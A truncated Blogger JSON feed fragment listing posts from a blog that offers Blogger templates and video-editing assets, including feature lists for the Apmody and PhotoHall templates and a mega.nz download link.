Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6152907785816301905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6152907785816301905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-gradient-lower-thirds-fcpx.html","title":"Simple Gradient Lower Thirds | FCPX"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQmJUDtwN63qRa1ZgnMwmtLn4ytZL8i-DVO53g7A1gDKMQhXGA46jzi8w3mp5WNFTn9vF8EPsFwg8AQ-fW2sEMOasLyYnayU6VdI4ycFhEp4EdpWwVlk0B6lB0IXXBf6vcerbMRukSnilJHPtI6bWU1tBXC34p4vv8u8OIfZFaMKRDJGxaOC5rPEK36Rr\/s72-c\/%20Gradient%20Lower%20Thirds.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-3995052702321225149"},"published":{"$t":"2023-12-16T09:43:00.000-08:00"},"updated":{"$t":"2024-10-22T21:43:49.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"}],"title":{"type":"text","$t":"Creating a website on Blogger is a great way to get your content .."},"content":{"type":"html","$t":"Creating a website on Blogger is a great way to get your content online quickly and easily. With this tutorial, you will be able to learn the basics of how to build a website on Blogger, from start to finish. \u003Cbr \/\u003E\u003Cbr \/\u003EThis tutorial provides all the necessary steps to create a website, from setting up a domain name and setting up hosting, to designing and customizing the look and feel of your site. Additionally, there is guidance on how to set up and configure Blogger, as well as optimizing your website for search engine optimization.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2yAjJ61N35b1A7RM6VMvLr3Ye0virDbRYCWjlotthnWZCed8siGNp5NuDDavhGlHveP4Obk1F_JO6wImaeLpw9myRFZf1_HgXtrW-HLgkB3RtTrWTFf4oz8wf4dgzcDvZPJkSkIsdcZHfb8METQAO9pJcNt15BvsXb__dbZMniY1HzYg6KBGkgxovmIs\/s1288\/blogger.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"website on Blogger\" border=\"0\" data-original-height=\"920\" data-original-width=\"1288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2yAjJ61N35b1A7RM6VMvLr3Ye0virDbRYCWjlotthnWZCed8siGNp5NuDDavhGlHveP4Obk1F_JO6wImaeLpw9myRFZf1_HgXtrW-HLgkB3RtTrWTFf4oz8wf4dgzcDvZPJkSkIsdcZHfb8METQAO9pJcNt15BvsXb__dbZMniY1HzYg6KBGkgxovmIs\/s16000\/blogger.jpg\" title=\"website on Blogger\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThe tutorial is designed to be easy to understand, and provides step-by-step instructions along with screenshots and other helpful visuals. It also offers helpful tips and tricks, as well as troubleshooting advice if you run into any issues while creating your website.\u003Cbr \/\u003E\u003Cbr \/\u003EOverall, if you are looking to create a website on Blogger, this tutorial is a great resource. It is comprehensive and easy to understand, making it perfect for anyone looking to start a website quickly and easily.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/3995052702321225149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/a-website-on-blogger-is-great-way-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/3995052702321225149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/3995052702321225149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/a-website-on-blogger-is-great-way-to.html","title":"Creating a website on Blogger is a great way to get your content .."}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2yAjJ61N35b1A7RM6VMvLr3Ye0virDbRYCWjlotthnWZCed8siGNp5NuDDavhGlHveP4Obk1F_JO6wImaeLpw9myRFZf1_HgXtrW-HLgkB3RtTrWTFf4oz8wf4dgzcDvZPJkSkIsdcZHfb8METQAO9pJcNt15BvsXb__dbZMniY1HzYg6KBGkgxovmIs\/s72-c\/blogger.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-5314040201624587630"},"published":{"$t":"2023-08-22T07:03:00.000-07:00"},"updated":{"$t":"2024-10-22T21:43:49.227-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"}],"title":{"type":"text","$t":"Apmody App Store Premium Blogger Template v1.4"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPpR7moP9dONdUaO6bGSF5M-SRTxy_OqumtVGyOy9_-e6ulRWnpIJaOtOr4i_9yKxjzj6txLZzwqxLDgF6QK5AXC6YFgtfbKpWTGcaWqtoPFv4bUeUWo3nbbyF0l8gU_7_VKMmqgHh1oE5TXuC71JImqBalcNEV6n4Rm6slrsHN8qCvrphnoC-dhwQ\/s1200\/21i1PqF.jpg\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPpR7moP9dONdUaO6bGSF5M-SRTxy_OqumtVGyOy9_-e6ulRWnpIJaOtOr4i_9yKxjzj6txLZzwqxLDgF6QK5AXC6YFgtfbKpWTGcaWqtoPFv4bUeUWo3nbbyF0l8gU_7_VKMmqgHh1oE5TXuC71JImqBalcNEV6n4Rm6slrsHN8qCvrphnoC-dhwQ\/w640-h336\/21i1PqF.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Full Rеѕроnѕіvе\u003C\/li\u003E\u003Cli\u003ESEO Frіеndlу\u003C\/li\u003E\u003Cli\u003EHеаdеr Sticky\u003C\/li\u003E\u003Cli\u003ESlоt Ads\u003C\/li\u003E\u003Cli\u003EMobile Menu Animations\u003C\/li\u003E\u003Cli\u003EMobile Responsive\u003C\/li\u003E\u003Cli\u003EApp Schema Markup\u003C\/li\u003E\u003Cli\u003ESEO Friendly\u003C\/li\u003E\u003Cli\u003EAds Ready\u003C\/li\u003E\u003Cli\u003EFast Loading\u003C\/li\u003E\u003Cli\u003EApp Download With Safelink\u003C\/li\u003E\u003Cli\u003EPersonal license\u003C\/li\u003E\u003Cli\u003EAuto Read More With Thumbnail\u003C\/li\u003E\u003Cli\u003EError 404\u003C\/li\u003E\u003Cli\u003EResponsive Footer\u003C\/li\u003E\u003Cli\u003ESocial Follow Button\u003C\/li\u003E\u003Cli\u003EMulti Drop Down\u003C\/li\u003E\u003Cli\u003ESearch Widget\u003C\/li\u003E\u003Cli\u003ERelated Posts With Thumbnail\u003C\/li\u003E\u003Cli\u003ESocial Share Button\u003C\/li\u003E\u003Cli\u003EEmail News Letter Widget\u003C\/li\u003E\u003Cli\u003ERecent Post Widget\u003C\/li\u003E\u003Cli\u003EDetailed Documentation\u003C\/li\u003E\u003Cli\u003EBest Responsive Menu And Layout\u003C\/li\u003E\u003Cli\u003EMore...\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/5314040201624587630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/apmody-app-store-premium-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5314040201624587630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5314040201624587630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/apmody-app-store-premium-blogger.html","title":"Apmody App Store Premium Blogger Template v1.4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPpR7moP9dONdUaO6bGSF5M-SRTxy_OqumtVGyOy9_-e6ulRWnpIJaOtOr4i_9yKxjzj6txLZzwqxLDgF6QK5AXC6YFgtfbKpWTGcaWqtoPFv4bUeUWo3nbbyF0l8gU_7_VKMmqgHh1oE5TXuC71JImqBalcNEV6n4Rm6slrsHN8qCvrphnoC-dhwQ\/s72-w640-h336-c\/21i1PqF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-477872587219217853"},"published":{"$t":"2023-02-16T08:28:00.004-08:00"},"updated":{"$t":"2023-03-09T17:39:58.726-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"}],"title":{"type":"text","$t":"PhotoHall Photography Paid Blogger Template"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003EPhotoHall Photography Responsive Blogger Theme - v2.5 \u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqkU4bbY543JGwywloymM0AWSBnXPaOIwzwCqwwip87ghrLKfM2c1ojEm7KuFb_cc1ipn9JgjuD__BDUJhgo8OGUBPdQK6gSvaYPSIP_iUu1NOokL1HP1dy4PZRQzAPMVnWzuMAlTep6Q0FEQJC_iWimDT5w2Ib_SyyaLC2DYXBcw-p0RZJ-zkImzbQ\/s1366\/Charon%20Blogger%20copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqkU4bbY543JGwywloymM0AWSBnXPaOIwzwCqwwip87ghrLKfM2c1ojEm7KuFb_cc1ipn9JgjuD__BDUJhgo8OGUBPdQK6gSvaYPSIP_iUu1NOokL1HP1dy4PZRQzAPMVnWzuMAlTep6Q0FEQJC_iWimDT5w2Ib_SyyaLC2DYXBcw-p0RZJ-zkImzbQ\/w640-h360\/Charon%20Blogger%20copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003EPhotoHall is a responsive style photography blogger template with multiple design formats like Gird, 1 Column, Compact Header Demo, Infinite Scroll, etc. It's the most ideal theme for your blog. Assuming that you are a photographer artist. You can use it to show your creativity to catch photographs and use it as your magnificent portfolio.\u003Cbr \/\u003E\u003Cbr \/\u003EIt does have features like Fully 100% Responsive, Multiple Layout Styles, Font Awesome CSS Icons, Bootstrap Based Theme, Owl Carousel ( Homepage Slider, Grid Post ), Masonry Grid, YouTube Videos Support, Sticky Navigation, Highly Condensed Documentation, 6 Grid Styles For Post Images, Drop Down and Mega Menu, and much more.\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/B6BFAILC#2pKDvXNTVu95jeKh1CscmhSl7RQj1_meRnnCFF94cw8\" target=\"_blank\"\u003EDownload Link bellow\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003Ehttps:\/\/mega.nz\/file\/B6BFAILC#2pKDvXNTVu95jeKh1CscmhSl7RQj1_meRnnCFF94cw8{alertSuccess}\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/477872587219217853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/02\/photohall-photography-paid-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/477872587219217853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/477872587219217853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/02\/photohall-photography-paid-blogger.html","title":"PhotoHall Photography Paid Blogger Template"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqkU4bbY543JGwywloymM0AWSBnXPaOIwzwCqwwip87ghrLKfM2c1ojEm7KuFb_cc1ipn9JgjuD__BDUJhgo8OGUBPdQK6gSvaYPSIP_iUu1NOokL1HP1dy4PZRQzAPMVnWzuMAlTep6Q0FEQJC_iWimDT5w2Ib_SyyaLC2DYXBcw-p0RZJ-zkImzbQ\/s72-w640-h360-c\/Charon%20Blogger%20copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});